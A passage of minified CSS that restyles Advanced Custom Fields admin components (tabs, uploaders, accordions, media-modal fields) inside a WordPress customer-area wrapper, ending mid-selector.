.acf-tab-wrap.-left .acf-tab-group li.active a{margin-right:0;margin-left:-1px}body.customer-area-active .cuar-css-wrapper .acf-field+.acf-tab-wrap.-left:before{content:"";display:block;position:relative;z-index:1;height:10px;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left:first-child .acf-tab-group li:first-child a{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar{padding:0 0 0 20%!important;position:relative}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar:before{content:"";display:block;position:absolute;top:0;left:0;width:20%;bottom:0;border-right:1px solid #dfdfdf;background:#f9f9f9;z-index:1}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar{padding:0 20% 0 0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar:before{border-left:1px solid #dfdfdf;border-right-width:0;left:auto;right:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left{padding:0 0 0 180px!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-sidebar.-left{padding:0 180px 0 0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left:before{background:#f1f1f1;border-color:#dfdfdf;width:180px}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group{width:180px}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group li a{border-color:#e4e4e4}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar.-left>.acf-tab-wrap.-left .acf-tab-group li.active a{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-fields.-sidebar>.acf-field-tab+.acf-field{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap{background:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group{margin-top:0;border-top:none;padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a{background:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-sidebar{margin-left:0!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields.-sidebar:before{background:transparent}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap{background:transparent;margin-bottom:10px;padding-left:12px;padding-right:12px}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group{border-color:currentcolor #ccd0d4 #ccd0d4;border-top:0 #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#e5e5e5;border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap .acf-tab-group li.active a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left:before{border-top:none;height:auto}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group li a{border-width:1px 0 1px 1px!important;border-color:#ccc;background:#e5e5e5}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-tab-wrap.-left .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .menu-edit .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .widget .acf-fields.-clear>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .compat-item .acf-tab-wrap td{display:block}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-wrap{border-top:0!important}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-wrap .acf-tab-group{margin:10px 0!important;padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-gallery-side .acf-tab-group li.active a{background:#f9f9f9!important}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group{border-bottom-color:#e8e8e8}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group li a{background:#f1f1f1}body.customer-area-active .cuar-css-wrapper .widget .acf-tab-group li.active a{background:#fff}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .compat-attachment-fields>tbody>tr.acf-tab-wrap .acf-tab-group{padding-left:23%;border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .form-table>tbody>tr.acf-tab-wrap .acf-tab-group{padding:0 5px 0 210px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>tr.acf-tab-wrap .acf-tab-group{padding:0 210px 0 5px}body.customer-area-active .cuar-css-wrapper .acf-oembed{position:relative;border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-oembed .title{position:relative;border-bottom:1px solid #ccd0d4;padding:5px 10px}body.customer-area-active .cuar-css-wrapper .acf-oembed .title .input-search{margin:0;font-size:14px;line-height:30px;height:30px;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-family:inherit;cursor:text}body.customer-area-active .cuar-css-wrapper .acf-oembed .title .acf-actions{padding:6px}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas{position:relative;min-height:250px;background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-media{position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas iframe{display:block;margin:0;padding:0;width:100%}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .acf-icon.-picture{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:0;height:42px;width:42px;font-size:42px;color:#999}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .acf-loading-overlay{background:hsla(0,0%,100%,.9)}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-error{position:absolute;top:50%;left:0;right:0;margin:-9px 0 0;text-align:center;display:none}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .canvas-error p{padding:8px;margin:0;display:inline}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .canvas{min-height:50px}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .input-search{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-oembed.has-value .title:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-image-uploader{position:relative}body.customer-area-active .cuar-css-wrapper .acf-image-uploader:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-image-uploader p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap{position:relative;float:left}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap img{max-width:100%;max-height:100%;width:auto;height:auto;display:block;min-width:30px;min-height:30px;background:#f1f1f1;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap img[src$=".svg"]{min-height:100px;min-width:100px}body.customer-area-active .cuar-css-wrapper .acf-image-uploader .image-wrap:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-image-uploader input.button{width:auto}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-image-uploader .image-wrap{float:right}body.customer-area-active .cuar-css-wrapper .acf-file-uploader{position:relative}body.customer-area-active .cuar-css-wrapper .acf-file-uploader p{margin:0}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap{border:1px solid #ccd0d4;min-height:84px;position:relative;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon{position:absolute;top:0;left:0;bottom:0;padding:10px;background:#f1f1f1;border-right:1px solid #d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon img{display:block;padding:0;margin:0;max-width:48px}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info{padding:10px;margin-left:69px}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info p{margin:0 0 2px;font-size:13px;line-height:1.4em;word-break:break-all}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-info a{text-decoration:none}body.customer-area-active .cuar-css-wrapper .acf-file-uploader:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-file-uploader .file-icon{left:auto;right:0;border-left:1px solid #e5e5e5;border-right:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-file-uploader .file-info{margin-right:69px;margin-left:0}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-datepicker{z-index:900000!important}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-datepicker .ui-widget-header a{cursor:pointer;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-state-highlight.ui-state-hover{border:1px solid #98b7e8!important;background:#98b7e8!important;font-weight:400!important;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-ui-datepicker .ui-state-highlight.ui-state-active{border:1px solid #3875d7!important;background:#3875d7!important;font-weight:400!important;color:#fff!important}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-field-separator .acf-input{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-field-separator{background:#f9f9f9;border-bottom:1px solid #dfdfdf;border-top:1px solid #dfdfdf;margin-bottom:-1px;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field{position:relative}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .categorychecklist-holder{border:1px solid #ccd0d4;border-radius:3px;max-height:200px;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .acf-checkbox-list{margin:0;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .acf-checkbox-list ul.children{padding-left:18px}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field:hover .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field[data-ftype=select] .acf-actions{padding:0;margin:-9px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-append,body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-prepend{display:inline-block;vertical-align:middle;line-height:28px;margin:0 7px 0 0}body.customer-area-active .cuar-css-wrapper .acf-range-wrap .acf-append{margin:0 0 0 7px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=range]{display:inline-block;padding:0;margin:0;vertical-align:middle;height:28px}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=range]:focus{outline:none}body.customer-area-active .cuar-css-wrapper .acf-range-wrap input[type=number]{display:inline-block;min-width:3em;margin-left:10px;vertical-align:middle}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap input[type=number]{margin-right:10px;margin-left:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap .acf-append{margin:0 7px 0 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-range-wrap .acf-prepend{margin:0 0 0 7px}body.customer-area-active .cuar-css-wrapper .acf-accordion{margin:-1px 0;padding:0;background:#fff;border-top:1px solid #d5d9dd;border-bottom:1px solid #d5d9dd;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title{margin:0;padding:12px;font-weight:700;cursor:pointer;font-size:inherit;font-size:13px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title:hover{background:#f3f4f5}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title label{margin:0;padding:0;font-size:13px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title p{font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title .acf-accordion-icon{float:right}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title svg.acf-accordion-icon{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#191e23;fill:currentColor}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-content{margin:0;padding:0 12px 12px;display:none}body.customer-area-active .cuar-css-wrapper .acf-accordion.-open>.acf-accordion-content{display:block}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion{margin:-1px 0;padding:0!important;border-color:#d5d9dd}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-label.acf-accordion-title{padding:12px;float:none;width:auto}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content{padding:0;float:none;width:auto}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content>.acf-fields{border-top:1px solid #eee}body.customer-area-active .cuar-css-wrapper .acf-field.acf-accordion .acf-input.acf-accordion-content>.acf-fields.-clear{padding:0 12px 15px}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion:before{display:none}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion .acf-accordion-title{width:auto;margin:0!important;padding:12px;float:none!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-field.acf-accordion .acf-accordion-content{padding:0!important}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field.acf-accordion{border:1px solid #ccc;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields.-clear>.acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-16px}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion{background:transparent}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion>.acf-input{padding:0!important;border:1px solid #ccc}body.customer-area-active .cuar-css-wrapper tr.acf-field.acf-accordion .acf-accordion-content{padding:0 12px 12px}body.customer-area-active .cuar-css-wrapper #addtag div.acf-field.error{border:0;padding:8px 0}body.customer-area-active .cuar-css-wrapper #addtag>.acf-field.acf-accordion{padding-right:0;margin-right:5%}body.customer-area-active .cuar-css-wrapper #addtag>.acf-field.acf-accordion+p.submit{margin-top:0}body.customer-area-active .cuar-css-wrapper tr.acf-accordion{margin:15px 0!important}body.customer-area-active .cuar-css-wrapper tr.acf-accordion+tr.acf-accordion{margin-top:-16px!important}body.customer-area-active .cuar-css-wrapper .acf-postbox.seamless>.acf-fields>.acf-accordion{margin-left:12px;margin-right:12px;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion{border:1px solid #dfdfdf;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion .acf-accordion-title{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .widget .widget-content>.acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-11px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion+.acf-field.acf-accordion{margin-top:-1px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion>.acf-input{width:100%}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields .acf-field.acf-accordion .compat-attachment-fields>tbody>tr>td{padding-bottom:5px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox>.hndle,body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox>.postbox-header{border-bottom-width:0!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox.closed>.hndle,body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-postbox.closed>.postbox-header{border-bottom-width:1px!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields{min-height:1px;overflow:auto}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field{border-width:0;border-color:#e2e4e7;margin:16px;padding:0;width:auto!important;min-height:0!important;float:none!important}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field>.acf-label{margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field>.acf-label label{font-weight:400}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion{padding:0;margin:0;border-top-width:1px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion:first-child{border-top-width:0}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title{margin:0;padding:15px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title label{font-weight:500;color:#1e1e1e}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-title svg.acf-accordion-icon{right:16px}body.customer-area-active .cuar-css-wrapper .block-editor .edit-post-sidebar .acf-fields>.acf-field.acf-accordion .acf-accordion-content>.acf-fields{border-top-width:0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0;margin-left:16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_label p.description code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-prefix_name p.description code{padding:4px 6px;background-color:#f2f4f7;border-radius:4px;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap:first-child .acf-tab-group{border-top:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li.active a{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#f1f1f1;border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-label{padding:20px 10px 20px 0;width:210px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-field>.acf-label{padding:20px 0 20px 10px}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-label label{font-size:14px;color:#23282d}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-field>.acf-input{padding:15px 10px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-field>.acf-input{padding:15px 10px 15px 5%}body.customer-area-active .cuar-css-wrapper .form-table>tbody>.acf-tab-wrap td{padding:15px 5% 15px 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .form-table>tbody>.acf-tab-wrap td{padding:15px 0 15px 5%}body.customer-area-active .cuar-css-wrapper .form-table>tbody .form-table th.acf-th{width:auto}body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #createuser .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #createuser .acf-field select,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field select{max-width:25em}body.customer-area-active .cuar-css-wrapper #createuser .acf-field textarea,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field textarea{max-width:500px}body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field select,body.customer-area-active .cuar-css-wrapper #createuser .acf-field .acf-field textarea,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=email],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=number],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=password],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=search],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=text],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field input[type=url],body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field select,body.customer-area-active .cuar-css-wrapper #your-profile .acf-field .acf-field textarea{max-width:none}body.customer-area-active .cuar-css-wrapper #registerform h2{margin:1em 0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field{margin-top:0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper #registerform .acf-field .acf-label label{font-weight:400;line-height:1.5}body.customer-area-active .cuar-css-wrapper #registerform p.submit{text-align:right}body.customer-area-active .cuar-css-wrapper #acf-term-fields{padding-right:5%}body.customer-area-active .cuar-css-wrapper #acf-term-fields>.acf-field>.acf-label{margin:0}body.customer-area-active .cuar-css-wrapper #acf-term-fields>.acf-field>.acf-label label{font-size:12px;font-weight:400}body.customer-area-active .cuar-css-wrapper p.submit .acf-spinner,body.customer-area-active .cuar-css-wrapper p.submit .spinner{vertical-align:top;float:none;margin:4px 4px 0}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field{padding-left:220px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field:before{width:209px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field>.acf-label{width:220px;margin-left:-220px;padding:0 10px}body.customer-area-active .cuar-css-wrapper #edittag .acf-fields.-left>.acf-field>.acf-input{padding:0}body.customer-area-active .cuar-css-wrapper #edittag>.acf-fields.-left{width:96%}body.customer-area-active .cuar-css-wrapper #edittag>.acf-fields.-left>.acf-field>.acf-label{padding-left:0}body.customer-area-active .cuar-css-wrapper .editcomment td:first-child{white-space:nowrap;width:131px}body.customer-area-active .cuar-css-wrapper #widgets-right .widget .acf-field .description{padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .acf-widget-fields>.acf-field .acf-label{margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .acf-widget-fields>.acf-field .acf-label label{font-weight:400;margin:0}body.customer-area-active .cuar-css-wrapper .acf-menu-settings{border-top:1px solid #eee;margin-top:2em}body.customer-area-active .cuar-css-wrapper .acf-menu-settings.-seamless{border-top:none;margin-top:15px}body.customer-area-active .cuar-css-wrapper .acf-menu-settings.-seamless>h2{display:none}body.customer-area-active .cuar-css-wrapper .acf-menu-settings .list li{display:block;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields{clear:both;padding-top:1px}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field{margin:5px 0;padding-right:10px}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field .acf-label{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-fields.acf-menu-item-fields>.acf-field .acf-label label{font-style:italic;font-weight:400}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields .compat-field-acf-form-data{display:none}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr>td,body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>tr>th{display:block}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field{margin:15px 0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label{margin:0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label label{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-label label p{margin:0 0 3px!important}body.customer-area-active .cuar-css-wrapper #post .compat-attachment-fields>tbody>.acf-field>.acf-input{margin:0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table{display:table;table-layout:auto}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table tbody{display:table-row-group}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table tr{display:table-row}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table td,body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields td.acf-input table th{display:table-cell}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field{margin:5px 0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label{min-width:30%;margin:0;padding:0;text-align:right;display:block;float:left}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label>label{padding-top:6px;margin:0;color:#666;font-weight:400;line-height:16px}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-input{width:65%;margin:0;padding:0;float:right;display:block}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field p.description{margin:0}body.customer-area-active .cuar-css-wrapper .acf-selection-error{background:#ffebe8;border:1px solid #c00;border-radius:3px;padding:8px;margin:20px 0 0}body.customer-area-active .cuar-css-wrapper .acf-selection-error .selection-error-label{background:#c00;border-radius:3px;color:#fff;font-weight:700;margin-right:8px;padding:2px 4px}body.customer-area-active .cuar-css-wrapper .acf-selection-error .selection-error-message{color:#b44;display:block;padding-top:8px;word-wrap:break-word;white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .media-modal .attachment.acf-disabled .thumbnail{opacity:.25!important}body.customer-area-active .cuar-css-wrapper .media-modal .attachment.acf-disabled .attachment-preview:before{background:rgba(0,0,0,.15);z-index:1;position:relative}body.customer-area-active .cuar-css-wrapper .media-modal .compat-field-acf-blank,body.customer-area-active .cuar-css-wrapper .media-modal .compat-field-acf-form-data{display:none!important}body.customer-area-active .cuar-css-wrapper .media-modal .upload-error-message{white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .media-modal .acf-required{padding:0!important;margin:0!important;float:none!important;color:red!important}body.customer-area-active .cuar-css-wrapper .media-modal .media-sidebar .compat-item{padding-bottom:20px}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-label,body.customer-area-active .cuar-css-wrapper .media-modal .setting span{width:98%;float:none;text-align:left;min-height:0;padding:0}body.customer-area-active .cuar-css-wrapper .media-modal .compat-attachment-fields>tbody>.acf-field>.acf-input,body.customer-area-active .cuar-css-wrapper .media-modal .setting input,body.customer-area-active .cuar-css-wrapper .media-modal .setting textarea{float:none;height:auto;max-width:none;width:98%}}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details{float:right;padding:8px 10px;margin-right:6px;font-size:13px;height:18px;line-height:18px;color:#666;text-decoration:none}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:active,body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:focus{outline:0 none;-webkit-box-shadow:none;box-shadow:none;color:#666}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details:hover{color:#000}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details .is-open{display:none}body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details .is-closed{display:block}@media (max-width:640px){body.customer-area-active .cuar-css-wrapper .media-modal .acf-expand-details{display:none}}body.customer-area-active .cuar-css-wrapper .media-modal.acf-expanded .acf-expand-details 